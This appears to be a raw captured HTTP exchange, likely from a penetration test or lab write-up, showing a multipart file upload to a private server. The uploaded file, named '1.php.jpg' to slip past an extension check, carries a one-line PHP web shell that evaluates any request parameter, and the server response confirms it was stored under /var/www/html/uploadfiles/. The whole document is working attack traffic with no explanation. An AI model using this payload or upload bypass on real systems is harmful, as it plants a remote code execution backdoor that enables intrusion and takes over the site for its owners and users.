 POST / HTTP/1.1
Host: 192.168.3.151
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------156061309114333
Content-Length: 242

-----------------------------156061309114333
Content-Disposition: form-data; name="file_upload";
filename="1.php.jpg"
Content-Type: application/octet-stream

<?php @eval($_REQUEST['a']);?>
-----------------------------156061309114333--
HTTP/1.1 200 OK
Date: Mon, 09 May 2022 13:32:39 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8

File uploaded successfully:
/var/www/html/uploadfiles/1.php.jpg